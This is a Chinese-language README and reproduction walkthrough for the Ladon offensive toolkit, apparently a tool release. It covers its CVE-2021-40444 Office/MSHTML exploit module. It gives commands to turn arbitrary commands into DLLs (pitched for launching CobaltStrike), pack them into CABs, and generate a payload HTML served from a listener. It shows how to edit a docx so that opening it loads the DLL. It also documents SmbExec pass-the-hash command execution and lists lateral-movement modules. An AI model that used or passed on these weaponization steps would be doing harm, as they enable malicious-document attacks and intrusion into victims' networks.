# 〖EXP〗Ladon CVE-2021-40444 Office漏洞复现
### 漏洞概述
北京时间9月8日,绿盟科技CERT监测到微软发布安全通告披露了Microsoft MSHTML 远程代码执行漏洞,攻击者可通过制作恶意的 ActiveX 控件供托管浏览器呈现引擎的 Microsoft Office文档使用,成功诱导用户打开恶意文档后,可在目标系统上以该用户权限执行任意代码。微软在通告中指出已检测到该漏洞被在野利用,请相关用户采取措施进行防护。
MSHTML(又称为Trident)是微软旗下的Internet Explorer 浏览器引擎,也用于 Office 应用程序,以在 Word、Excel 或 PowerPoint 文档中呈现 Web 托管的内容。AcitveX控件是微软COM架构下的产物,在Windows的Office套件、IE浏览器中有广泛的应用,利用ActiveX控件即可与MSHTML组件进行交互。
### 影响版本
包括Windows 7/8/8.1/10,Windows Server 2008/2008R2/2012/2012R2/2016/2019/2022
### Ladon8.9更新功能
Ladon 8.9 2021.9.14
[+]CVE-2021-40444 Microsoft MSHTML远程代码执行漏洞,Office文档利用模块
影响版本: 包括Windows 7/8/8.1/10,Windows Server 2008/2008R2/2012/2012R2/2016/2019/2022
[+]CmdDll cmd转DLL(Win系统0day漏洞DLL执行命令payload,可直接powershell上线CobaltStrike)
溢出漏洞如MS17010、本地提权CVE-2021-1675等,非溢出如最新的Office漏洞CVE-2021-40444等
Ladon 8.8 2021.911
[+]SmbExec NTLM-HASH非交互执行无回显
[u]GetInfo 新增Vmware虚拟机信息
[u]OsScan 新增识别Vigor Router路由器识别
[u]新增Xen\VBOX\Hybrid\Parallels虚拟机识别
[+]GetInfo 新增cmdkey、RrpLog、安装驱动、软件列表、最近访问文件等
[+]GetInfo 新增GUID、CPUID、硬盘ID、自启动后门检测(DLL却持、注册表等)
[+]GetInfo2 新增WMI补丁信息获取
[+]默认信息 新增C盘剩余空间信息小于2G高亮提示
### ladon8.9模块用法

#### CmdDLL用法
```Bash
Usage:
Ladon CmdDll x86 calc
Ladon CmdDll x64 calc
Ladon CmdDll b64x86 YwBhAGwAYwA=
Ladon CmdDll b64x64 YwBhAGwAYwA=
```
请根据实际需要使用对应CMD命令生成DLL,例子为弹计算器
#### CVE-2021-40444用法
```Bash
Usage:
Ladon CVE-2021-40444 MakeCab poc.dll
Ladon CVE-2021-40444 MakeHtml http://192.168.1.8
```
PS:此模块需使用Ladon40.exe

### CVE-2021-40444复现
#### 测试环境
Win10 x64
0ffice 2019
#### 安装Office2019
随便找个试用版就可以了,没必要激活,如果下的是IMG把IMG改为ZIP解压安装即可。
#### CmdDll生成dll
#### CVE-2021-40444 MakeCab将DLL转成CAB
由于目标是Win10 X64系统,所以我们使用64位的DLL,命令:Ladon CVE-2021-40444 MakeCab sc64.dll


#### CVE-2021-40444 MakeHtml生成Poc.html
生成html,URL需指向Ladon监听的地址

#### 启动web监听

#### doc样本修改
样本9月10号已发在小密圈,docx后缀改为cab或zip,即可编辑rels文件,指向Ladon监听的地址poc.html,保存再改名为.docx
#### 测试动图
在win10上执行doc文件时,可通过Ladon监听看到整个请求过程,docx先访问html,由漏洞触发加载我们封装的CAB文件,通过CPL执行安装INF,加载我们的DLL,演示DLL功能为弹计算器。

### SmbExec用法
```Bash
Load SmbExec
Usage:
Ladon SmbExec host user pass cmd whoami
Ladon SmbExec host user pass b64cmd dwBoAG8AYQBtAGkA
```
### SmbExec执行
在Cobalt Strike的shell下执行SmbExec需要带空格引号参数时,CS转义有问题,使用正常CMD命令比较麻烦,所以我增加了个b64cmd参数便于在CS下使用(这个方法在几个月前的BypassUac里使用,很多人不知道为什么这样做,直接CMD命令不好吗,非要经过一步加密,当你要执行的CMD命令含有很多转义时你就知道了,得经过CS转义成CMD转义得到正常CMD很麻烦)。b64cmd命令可通过LadonGUI 8.2以后版本使用Base64Unicode加密生成
#### 执行结果

#### Ladon其它横向移动模块
ID | 模块名称 | 功能说明 | 用法
-|-|-|-
1 | [WmiExec](http://k8gege.org/Ladon/WinShell.html) | 135端口执行命令 | http://k8gege.org/Ladon/WinShell.html
2 | [PsExec](http://k8gege.org/Ladon/WinShell.html) | 445端口执行命令 | http://k8gege.org/Ladon/WinShell.html
3 | [AtExec](http://k8gege.org/Ladon/WinShell.html) | 445端口执行命令 | http://k8gege.org/Ladon/WinShell.html
4 | [SshExec](http://k8gege.org/Ladon/WinShell.html) | 22端口执行命令 | http://k8gege.org/Ladon/WinShell.html
5 | [JspShell](http://k8gege.org/p/ladon_cs_shell.html) | Jsp一句话执行命令 | http://k8gege.org/p/ladon_cs_shell.html
6 | [WebShell](http://k8gege.org/Ladon/webshell.html) | WebShell执行命令 | http://k8gege.org/Ladon/webshell.html
7 | [WinrmExec](http://k8gege.org/Ladon/WinrmExec.html) | 5895端口执行命令 | http://k8gege.org/Ladon/WinrmExec.html
8 | [SmbExec](http://k8gege.org/Ladon/SmbExec.html) | 445端口HASH执行命令 | http://k8gege.org/Ladon/SmbExec.html
### Ladon下载
PowerLadon: https://github.com/k8gege/PowerLadon
历史版本: http://github.com/k8gege/Ladon/releases
7.0版本:http://k8gege.org/Download
8.9版本:K8小密圈
<div style="text-align: center; width: 710px; border: green solid 0px;">
<img alt="" src="http://k8gege.org/img/k8team.jpg" style="display: inline-block;width: 250px;height: 300px;" />
</div>
[4.0K] /data/pocs/e6a3d39d78aaa00ca6ef02862a46d5115250d6c4
├── [ 46K] CmdDll.PNG
├── [ 80K] CVE-2021-40444-CAB.PNG
├── [ 71K] CVE-2021-40444-calc.PNG
├── [219K] CVE-2021-40444-doc.PNG
├── [ 24K] CVE-2021-40444.docx
├── [1.6M] cve-2021-40444.gif
├── [ 87K] CVE-2021-40444-htm.PNG
└── [5.7K] README.md
0 directories, 8 files